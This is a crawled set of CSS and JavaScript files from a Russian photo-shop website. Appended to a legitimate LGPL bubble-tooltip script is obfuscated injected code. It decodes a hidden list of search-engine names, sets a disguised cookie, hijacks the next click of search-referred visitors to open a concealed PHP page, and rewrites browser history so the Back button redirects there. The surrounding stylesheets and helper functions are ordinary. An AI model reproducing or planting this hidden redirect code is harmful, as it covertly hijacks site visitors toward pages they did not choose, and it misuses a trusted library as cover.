	display:none;
}
#bubble_tooltip .bubble_top{
	background-image: url('../images/bubble_top.gif');
	background-repeat:no-repeat;
	height:16px;	
}
#bubble_tooltip .bubble_middle{
	background-image: url('../images/bubble_middle.gif');
	background-repeat:repeat-y;	
	background-position:bottom left;
	padding-left:7px;
	padding-right:7px;
}
#bubble_tooltip .bubble_middle span{
	position:relative;
	top:-8px;
	font-family: Trebuchet MS, Lucida Sans Unicode, Arial, sans-serif;
	font-size:11px;
}
#bubble_tooltip .bubble_bottom{
	background-image: url('../images/bubble_bottom.gif');
	background-repeat:no-repeat;
	background-repeat:no-repeat;	
	height:44px;
	position:relative;
	top:-6px;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomarket.ru/js/modal-message/css/modal-message.css
body_size: 448
content:

.modalDialog_transparentDivs{	
	filter:alpha(opacity=40);	
	opacity:0.4;	
	background-color:#AAA;
	z-index:1;
	position:absolute;
}
.modalDialog_contentDiv{
	border:3px solid #3698f4;	
	padding:2px;
	z-index:100;
	position:absolute;
	background-color:#FFF;
}
.modalDialog_contentDiv_shadow{
	z-index:90;
	position:absolute;	
	/*background-color:#555;*/
	filter:alpha(opacity=30);
	opacity:0.3;
}
#mainContainer{
	width:500px;
	margin:0 auto;
	margin-top:10px;
	border:1px double #000;
	padding:5px;
}
.modalDialog_contentDiv_upload
{
	border:3px solid #cccccc;	
	padding:2px;
	z-index:100;/* Always needed	*/
	position:absolute;	/* Always needed	*/
	background-color:#fff;	/* White background color for the message */
	color:#000000;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size:12px;
}	
.modalDialog_contentDiv_error
{
	border:3px solid #FFF;	
	padding:2px;
	z-index:100;/* Always needed	*/
	position:absolute;	/* Always needed	*/
	background-color:#d8303a;	/* White background color for the message */
	color:#FFF;
}
.modalDialog_contentDiv_error a{
	color:#FFF;
}
h1{
	margin-top:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomarket.ru/js/bubble-tooltip/width207/css/bubble-tooltip.css
body_size: 324
content:
#bubble_tooltip{
	width:207px;
	position:absolute;
	display:none;
}
#bubble_tooltip .bubble_top{
	background-image: url('../images/bubble_top.gif');
	background-repeat:no-repeat;
	height:16px;	
}
#bubble_tooltip .bubble_middle{
	background-image: url('../images/bubble_middle.gif');
	background-repeat:repeat-y;	
	background-position:bottom left;
	padding-left:7px;
	padding-right:7px;
}
#bubble_tooltip .bubble_middle span{
	position:relative;
	top:-8px;
	font-family: Trebuchet MS, Lucida Sans Unicode, Arial, sans-serif;
	font-size:11px;
}
#bubble_tooltip .bubble_bottom{
	background-image: url('../images/bubble_bottom.gif');
	background-repeat:no-repeat;
	background-repeat:no-repeat;	
	height:44px;
	position:relative;
	top:-6px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.fotomarket.ru/js/bubble-tooltip/js/bubble-tooltip.js
body_size: 2023
content:
/************************************************************************************************************
Ajax dynamic list
Copyright (C) September 2005  DTHMLGoodies.com, Alf Magne Kalleland

This library is free software; you can redistribute it and/or
modify it under the terms of the GNU Lesser General Public
License as published by the Free Software Foundation; either
version 2.1 of the License, or (at your option) any later version.

This library is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
Lesser General Public License for more details.

You should have received a copy of the GNU Lesser General Public
License along with this library; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301  USA

Dhtmlgoodies.com., hereby disclaims all copyright interest in this script
written by Alf Magne Kalleland.

Alf Magne Kalleland, 2006
Owner of DHTMLgoodies.com
	
************************************************************************************************************/	
function showToolTip(e,text){
	if(document.all)e = event;
	
	var obj = document.getElementById('bubble_tooltip');
	var obj2 = document.getElementById('bubble_tooltip_content');
	obj2.innerHTML = text;
	obj.style.display = 'block';
	var st = Math.max(document.body.scrollTop,document.documentElement.scrollTop);
	if(navigator.userAgent.toLowerCase().indexOf('safari')>=0)st=0; 
	var leftPos = e.clientX - 100;
	if(leftPos<0)leftPos = 0;
	obj.style.left = leftPos + 'px';
	obj.style.top = e.clientY - obj.offsetHeight -1 + st + 'px';
}	

function hideToolTip()
{
	document.getElementById('bubble_tooltip').style.display = 'none';
	
}

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["includes","docs","style"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.php`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.fotomarket.ru/js/other.js
body_size: 348
content:
function EnterKeyOnlyNum(obj)
{
	obj = (obj) ? obj : window.obj
	var charCode = (obj.which) ? obj.which : obj.keyCode
	if (charCode > 31 && charCode!=37 && charCode!=39 && (charCode < 48 || charCode > 57)) {
		return false;
  	}
	return true;
}
function keyPress(textArea, maxLength) 
{
	textArea.value = textArea.value.substring(0,maxLength);  
}
function isEmail( text )
{
	var pattern = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
	var regex = new RegExp( pattern );
	return regex.test( text );
}
function header(path){
	location.href=path;
	return false;
}